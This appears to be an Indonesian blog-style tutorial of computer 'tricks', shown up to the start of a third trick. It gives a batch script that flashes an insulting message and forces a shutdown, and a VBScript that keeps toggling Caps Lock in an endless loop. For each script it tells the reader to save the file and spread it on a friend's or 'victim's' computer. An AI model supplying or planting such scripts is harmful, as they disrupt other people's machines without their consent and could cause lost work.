 TRIK 1
Membuat Forced Shoutdown

@echo off
msg * I don't like you
shutdown -c "Error! You are too ******!" -s

Simpan kode script diatas di Notepad dengan nama: xhack.BAT type file: All file

Sebarkan File tersebut di Komputer teman Anda,

maka Komputer korban akan otomatis FORCED SHOUTDOWN

TRIK 2
Membuat Tombol Caps Lock Menyala Terus-Menerus

Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop

Seperti cara yang pertama, hanya berbeda kode script simpan kode dengan nama : xhack.VBS type File : All File

Sebarkan File tersebut di Komputer korban maka, Tombol CAPSLOCK akan menyala terus-menerus

(bila dimatikan akan menyala lagi)

TRIK 3
Membuat Pesan Jail Muncul Terus

@ECHO off
:Begin